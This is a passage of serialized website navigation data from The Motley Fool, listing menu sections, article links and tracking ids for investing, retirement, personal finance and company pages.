Explode\",\"link\":\"/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-next-cryptos-to-explode\"}]},{\"title\":\"Industries to Invest In\",\"items\":[{\"title\":\"Technology\",\"link\":\"/investing/stock-market/market-sectors/information-technology/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-technology\"},{\"title\":\"Energy\",\"link\":\"/investing/stock-market/market-sectors/energy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-energy\"},{\"title\":\"Real Estate\",\"link\":\"/investing/stock-market/market-sectors/real-estate-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-real-estate\"},{\"title\":\"Healthcare\",\"link\":\"/investing/stock-market/market-sectors/healthcare/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-healthcare\"},{\"title\":\"Consumer Goods\",\"link\":\"/investing/stock-market/market-sectors/consumer-staples/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-consumer-goods\"},{\"title\":\"Materials\",\"link\":\"/investing/stock-market/market-sectors/materials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-materials\"},{\"title\":\"Industrials\",\"link\":\"/investing/stock-market/market-sectors/industrials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-industrials\"}]}]}}],[\"$\",\"$L30\",\"2\",{\"menuItem\":{\"title\":\"How to Invest\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Investing 101\",\"items\":[{\"title\":\"How to Invest Money\",\"link\":\"/investing/how-to-invest/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-money\"},{\"title\":\"What to Invest In\",\"link\":\"/investing/how-to-invest/what-to-invest-in/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-what-to-invest-in\"},{\"title\":\"How to Invest in Stocks\",\"link\":\"/investing/how-to-invest/stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-stocks\"},{\"title\":\"How to Invest in ETFs\",\"link\":\"/investing/how-to-invest/etfs/\",\"target\":\"$undefined\",\"event_tracking_id\":\"invesing-101-how-to-invest-in-etfs\"},{\"title\":\"How to Invest in Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-index-funds\"},{\"title\":\"How to Invest in Bonds\",\"link\":\"/investing/how-to-invest/bonds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-bonds\"},{\"title\":\"Financial Dictionary\",\"link\":\"/terms/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-financial-dictionary\"}]},{\"title\":\"Stock Market Basics\",\"items\":[{\"title\":\"Stock Market 101\",\"link\":\"/investing/stock-market/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-101\"},{\"title\":\"Types of Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-types-of-stocks\"},{\"title\":\"Stock Market Sectors\",\"link\":\"/investing/stock-market/market-sectors/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-sectors\"},{\"title\":\"Stock Market Indexes\",\"link\":\"/investing/stock-market/indexes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-indexes\"},{\"title\":\"What Are Stock Splits?\",\"link\":\"/terms/s/stock-split/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-are-stock-splits\"},{\"title\":\"What Is Compound Interest?\",\"link\":\"/investing/how-to-invest/stocks/compound-interest-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-is-compound-interest\"},{\"title\":\"After Hours Trading\",\"link\":\"/terms/a/after-hours-trading/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-after-hours-trading\"}]},{\"title\":\"Start Investing\",\"items\":[{\"title\":\"How to Buy Stock\",\"link\":\"/investing/how-to-invest/stocks/how-to-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-to-buy-stock\"},{\"title\":\"Best Brokers for Beginners\",\"link\":\"https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokers-for-beginners\"},{\"title\":\"Best Brokerage Accounts\",\"link\":\"https://www.fool.com/money/buying-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokerage-accounts\"},{\"title\":\"Good Time to Buy Stocks\",\"link\":\"/investing/how-to-invest/stocks/good-time-to-buy-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-good-time-to-buy-stocks\"},{\"title\":\"How Many Shares to Buy?\",\"link\":\"/investing/how-to-invest/stocks/how-many-shares-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-many-shares-to-buy\"},{\"title\":\"Portfolio Diversification\",\"link\":\"/investing/how-to-invest/portfolio-diversification/\",\"target\":\"_blank\",\"event_tracking_id\":\"start-investing-portfolio-diversification\"},{\"title\":\"How to Invest $100\",\"link\":\"/investing/how-to-invest/how-to-invest-100-dollars/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-long-term-investing-strategies\"}]},{\"title\":\"Companies to Invest In\",\"items\":[{\"title\":\"Magnificent Seven Companies\",\"link\":\"/investing/how-to-invest/stocks/magnificent-seven/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-magnificent-seven-companies\"},{\"title\":\"Warren Buffett Investments\",\"link\":\"/investing/how-to-invest/famous-investors/warren-buffett-investments/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-warren-buffett-investments\"},{\"title\":\"Investing in ChatGPT\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-chatgpt\"},{\"title\":\"Investing in SpaceX\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-spacex\"},{\"title\":\"Investing in OpenAI\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-openai\"},{\"title\":\"Investing in Nvidia\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-nvidia\"},{\"title\":\"Investing in Databricks\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-databricks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-databricks\"}]}]}}],[\"$\",\"$L30\",\"3\",{\"menuItem\":{\"title\":\"Retirement\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Retirement Essentials\",\"items\":[{\"title\":\"Retirement News\",\"link\":\"/retirement-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-news\"},{\"title\":\"Retirement 101\",\"link\":\"/retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-101\"},{\"title\":\"Types of Retirement Accounts\",\"link\":\"/retirement/plans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-types-of-retirement-accounts\"},{\"title\":\"How to Contribute to 401k/IRA?\",\"link\":\"/retirement/plans/401k/contribute-to-401k-and-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-how-to-contribute-to-401k-ira\"},{\"title\":\"Strategies to Save for Retirement\",\"link\":\"/retirement/strategies/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-strategies-to-save-for-retirement\"},{\"title\":\"Asset Allocation for My Age\",\"link\":\"/retirement/strategies/asset-allocation-by-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-asset-allocation-for-my-age\"},{\"title\":\"Best IRA Brokerage Accounts\",\"link\":\"/money/buying-stocks/best-ira-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-best-ira-brokerage-accounts\"}]},{\"title\":\"Social Security Benefits\",\"items\":[{\"title\":\"Social Security 101\",\"link\":\"/retirement/social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-social-security-101\"},{\"title\":\"How to Maximize Social Security?\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-when-to-start-social-security\"},{\"title\":\"Full Retirement Age\",\"link\":\"/retirement/social-security/full-retirement-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-full-retirement-age\"},{\"title\":\"COLAs\",\"link\":\"/retirement/social-security/colas/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-colas\"},{\"title\":\"Calculate Your SS Benefits\",\"link\":\"/retirement/social-security/benefits-formula/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-calculate-your-ss-benefits\"},{\"title\":\"Collecting Spousal Benefits\",\"link\":\"/retirement/social-security/spousal-benefits/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-collecting-spousal-benefits\"},{\"title\":\"Maximize Social Security Benefit\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-maximize-social-security-benefit\"}]},{\"title\":\"Planning for Retirement\",\"items\":[{\"title\":\"How Much Do I Need to Retire?\",\"link\":\"/retirement/how-much-do-i-need/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-how-much-do-i-need-to-retire\"},{\"title\":\"When To Retire\",\"link\":\"/retirement/strategies/when-can-i-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-when-to-retire\"},{\"title\":\"401(k) Plans\",\"link\":\"/retirement/plans/401k/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-401k-plans\"},{\"title\":\"403(b) Plans\",\"link\":\"/retirement/plans/403b/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-403b-plans\"},{\"title\":\"Roth IRA Plans\",\"link\":\"/retirement/plans/roth-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-roth-ira-plans\"},{\"title\":\"IRA Plans\",\"link\":\"/retirement/plans/ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-ira-plans\"},{\"title\":\"HSA Plans\",\"link\":\"/retirement/plans/hsa/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-hsa-plans\"}]},{\"title\":\"Retired: What Now?\",\"items\":[{\"title\":\"Complete Retirement Guide\",\"link\":\"/retirement/complete-guide/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-complete-retirement-guide\"},{\"title\":\"Best \u0026 Worst States to Retire\",\"link\":\"/research/best-states-to-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-best-worst-states-to-retire\"},{\"title\":\"Average Retirement Savings\",\"link\":\"/research/average-retirement-savings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-average-retirement-savings\"},{\"title\":\"Moving for Retirement\",\"link\":\"/retirement/relocation/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-moving-for-retirement\"},{\"title\":\"Healthcare in Retirement\",\"link\":\"/retirement/healthcare-in-retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-healthcare-in-retirement\"},{\"title\":\"Understanding Taxes in Retirement\",\"link\":\"/retirement/taxes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-understanding-taxes-in-retirement\"},{\"title\":\"401(k) Minimum Distributions\",\"link\":\"/retirement/plans/401k/required-minimum-distributions/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-401k-minimum-distributions\"}]}]}}],[\"$\",\"$L30\",\"4\",{\"menuItem\":{\"title\":\"Personal Finance\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Credit Cards\",\"items\":[{\"title\":\"Best Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/best-credit-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-best-credit-cards\"},{\"title\":\"Compare Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/compare-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-compare-credit-cards\"},{\"title\":\"Credit Card Reviews\",\"link\":\"https://www.fool.com/money/credit-cards/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-reviews\"},{\"title\":\"Credit Card Guides and Tools\",\"link\":\"https://www.fool.com/money/credit-cards/guides-tools/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-guides-and-tools\"}]},{\"title\":\"Bank \u0026 Loans\",\"items\":[{\"title\":\"Best Savings Accounts\",\"link\":\"https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-savings-accounts\"},{\"title\":\"Bank Reviews\",\"link\":\"https://www.fool.com/money/banks/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-bank-reviews\"},{\"title\":\"Best Personal Loans\",\"link\":\"https://www.fool.com/money/personal-loans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-personal-loans\"},{\"title\":\"Personal Loan Reviews\",\"link\":\"https://www.fool.com/money/personal-loans/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-personal-loan-reviews\"}]},{\"title\":\"Homebuying\",\"items\":[{\"title\":\"Best Mortgage Lenders\",\"link\":\"https://www.fool.com/money/mortgages/best-mortgage-lenders/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-best-mortgage-lenders\"},{\"title\":\"Current Mortgage Rates\",\"link\":\"https://www.fool.com/money/mortgages/rates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-current-mortgage-rates\"},{\"title\":\"Mortgage Lender Reviews\",\"link\":\"https://www.fool.com/money/mortgages/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-mortgage-lender-reviews\"},{\"title\":\"Guide to Mortgages\",\"link\":\"https://www.fool.com/money/mortgages/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-guide-to-mortgages\"}]},{\"title\":\"Insurance\",\"items\":[{\"title\":\"Auto Insurance\",\"link\":\"https://www.fool.com/money/insurance/auto/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-auto-insurance\"},{\"title\":\"Home Insurance\",\"link\":\"https://www.fool.com/money/insurance/homeowners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-home-insurance\"},{\"title\":\"Life Insurance\",\"link\":\"https://www.fool.com/money/insurance/life/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-life-insurance\"}]}]}}],[\"$\",\"$L30\",\"5\",{\"menuItem\":{\"title\":\"About Us\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Purpose:\",\"heading2\":\"To make the world smarter, happier, and richer.\",\"paragraph_text\":\"Since 1993, The Motley Fool has empowered millions of individual investors with premium stock investing guidance, expert stock recommendations from seasoned investment analysts, and AI-powered stock analysis, plus free stock market insights and financial education through our website, podcasts, radio show, and newspaper column.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Who Is the Motley Fool?\",\"items\":[{\"title\":\"About Us\",\"link\":\"/about/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-about-us\"},{\"title\":\"Contact Us\",\"link\":\"/contact/customer-service/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-contact-us\"},{\"title\":\"Investing Philosophy\",\"link\":\"/about/investing-philosophy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-investing-philosophy\"},{\"title\":\"Motley Fool Money\",\"link\":\"/money/\",\"target\":\"_blank\",\"event_tracking_id\":\"who-is-the-motley-fool-motley-fool-money\"},{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-foundation\"},{\"title\":\"Reviews\",\"link\":\"/about/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-reviews\"},{\"title\":\"Newsroom\",\"link\":\"/contact/newsroom/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-newsroom\"}]},{\"title\":\"Social Media\",\"items\":[{\"title\":\"YouTube\",\"link\":\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"target\":\"_blank\",\"event_tracking_id\":\"social-media-youtube\"},{\"title\":\"LinkedIn\",\"link\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-linkedin\"},{\"title\":\"X\",\"link\":\"https://x.com/themotleyfool\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-x\"},{\"title\":\"Facebook\",\"link\":\"https://www.facebook.com/themotleyfool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-facebook\"},{\"title\":\"Instagram\",\"link\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-instagram\"},{\"title\":\"Discussion Boards\",\"link\":\"https://discussion.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-boards\"},{\"title\":\"CAPS - Stock Picking Community\",\"link\":\"https://caps.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-caps\"}]},{\"title\":\"Partner \u0026 Contribute\",\"items\":[{\"title\":\"Advertise With Us\",\"link\":\"/advertising/\",\"target\":\"_blank\",\"event_tracking_id\":\"partner-contribute-advertise-with-us\"},{\"title\":\"Become an Affiliate Partner\",\"link\":\"/affiliates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-become-an-affiliate-partner\"},{\"title\":\"Publishing Standards\",\"link\":\"/about/the-motley-fools-publishing-standards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-publishing-standards\"}]},{\"title\":\"Our Products \u0026 Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-one\"}]}]}}]],[\"$\",\"li\",null,{\"className\":\"flex items-center\",\"children\":[\"$\",\"$L31\",null,{\"href\":\"https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21\",\"className\":\"my-auto mr-auto ml-8 hidden rounded lg:block\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"absolute top-[60px] left-0 flex w-full justify-center perspective-[2000px]\",\"children\":[\"$\",\"$L32\",null,{\"className\":\"bg-royal-purple-1100 border-royal-purple-700 data-[state=closed]:animate-scaleOut data-[state=open]:animate-scaleIn relative mt-2.5 h-[var(--radix-navigation-menu-viewport-height)] w-screen origin-[top_center] overflow-hidden border-t px-6 transition-[width,_height] duration-300 sm:w-[var(--radix-navigation-menu-viewport-width)]\"}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"my-auto ml-auto lg:hidden\",\"children\":[\"$\",\"$L31\",null,{\"href\":\"https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21\",\"className\":\"my-auto mr-6 ml-auto rounded lg:hidden\"}]}],[\"$\",\"$L33\",null,{\"menu\":[{\"title\":\"Our Services\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Performance:\",\"heading2\":\"Unlock expert stock recommendations backed by decades of strong performance.\",\"paragraph_text\":\"The Motley Fool provides premium stock investing guidance and expert stock recommendations to help individual investors build long-term wealth. Our flagship service, Stock Advisor, has a strong performance track record and has helped millions invest smarter since 2002.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Motley Fool Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-one\"}]},{\"title\":\"Motley Fool Podcasts\",\"items\":[{\"title\":\"All Podcasts\",\"link\":\"/podcasts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-all-podcasts\"},{\"title\":\"Motley Fool Money Podcast\",\"link\":\"/podcasts/motley-fool-money/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-motley-fool-money-podcast\"},{\"title\":\"Rule Breaker Investing Podcast\",\"link\":\"/podcasts/rule-breaker-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-rule-breaker-investing-podcast\"}]},{\"title\":\"Motley Fool Nonprofit\",\"items\":[{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"_blank\",\"event_tracking_id\":\"motley-fool-nonprofit-the-motley-fool-foundation\"}]}]},{\"title\":\"Stock Market News\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Stock News\",\"items\":[{\"title\":\"Trending News\",\"link\":\"/trending-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-trending-news\"},{\"title\":\"Stock Market News\",\"link\":\"/investing-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-stock-market-news\"},{\"title\":\"Market Movers\",\"link\":\"/market-movers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-movers\"},{\"title\":\"Tech Stock News\",\"link\":\"/tech-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-tech-stock-news\"},{\"title\":\"Market Trends\",\"link\":\"/market-trends/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-trends\"},{\"title\":\"Consumer Stock News\",\"link\":\"/consumer-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-consumer-stock-news\"},{\"title\":\"Crypto News\",\"link\":\"/crypto-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-crypto-news\"}]},{\"title\":\"Markets\",\"items\":[{\"title\":\"Stock Market Indexes Today\",\"link\":\"/markets/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-market-indexes-today\"},{\"title\":\"Most Active Stocks Today\",\"link\":\"/markets/most-active-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-most-active-stocks\"},{\"title\":\"Today's Biggest Stock Gainers\",\"link\":\"/markets/top-stock-gainers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-gainers\"},{\"title\":\"Today's Biggest Stock Losers\",\"link\":\"/markets/top-stock-losers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-losers\"},{\"title\":\"Stock Quotes by Exchange\",\"link\":\"/quote/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-quotes-by-exchange\"},{\"title\":\"Market Research\",\"link\":\"/research/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-market-research\"},{\"title\":\"📨 Breakfast News\",\"link\":\"/investing/breakfast-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-breakfast-news\"}]},{\"title\":\"Best Buys\",\"items\":[{\"title\":\"Top Stocks to Buy Now\",\"link\":\"/investing/top-stocks-to-buy-and-hold/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-top-stocks-to-buy-now\"},{\"title\":\"Best ETFs to Buy\",\"link\":\"/investing/how-to-invest/etfs/etfs-to-buy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-etfs-to-buy\"},{\"title\":\"Best AI Stocks\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-ai-stocks\"},{\"title\":\"Best Growth Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/growth-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-growth-stocks\"},{\"title\":\"Dividend Kings\",\"link\":\"/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-dividend-kings\"},{\"title\":\"Best Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/best-index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-index-funds\"},{\"title\":\"Next Cryptos to Explode\",\"link\":\"/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-next-cryptos-to-explode\"}]},{\"title\":\"Industries to Invest In\",\"items\":[{\"title\":\"Technology\",\"link\":\"/investing/stock-market/market-sectors/information-technology/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-technology\"},{\"title\":\"Energy\",\"link\":\"/investing/stock-market/market-sectors/energy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-energy\"},{\"title\":\"Real Estate\",\"link\":\"/investing/stock-market/market-sectors/real-estate-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-real-estate\"},{\"title\":\"Healthcare\",\"link\":\"/investing/stock-market/market-sectors/healthcare/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-healthcare\"},{\"title\":\"Consumer Goods\",\"link\":\"/investing/stock-market/market-sectors/consumer-staples/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-consumer-goods\"},{\"title\":\"Materials\",\"link\":\"/investing/stock-market/market-sectors/materials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-materials\"},{\"title\":\"Industrials\",\"link\":\"/investing/stock-market/market-sectors/industrials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-industrials\"}]}]},{\"title\":\"How to Invest\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Investing 101\",\"items\":[{\"title\":\"How to Invest Money\",\"link\":\"/investing/how-to-invest/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-money\"},{\"title\":\"What to Invest In\",\"link\":\"/investing/how-to-invest/what-to-invest-in/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-what-to-invest-in\"},{\"title\":\"How to Invest in Stocks\",\"link\":\"/investing/how-to-invest/stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-stocks\"},{\"title\":\"How to Invest in ETFs\",\"link\":\"/investing/how-to-invest/etfs/\",\"target\":\"$undefined\",\"event_tracking_id\":\"invesing-101-how-to-invest-in-etfs\"},{\"title\":\"How to Invest in Index 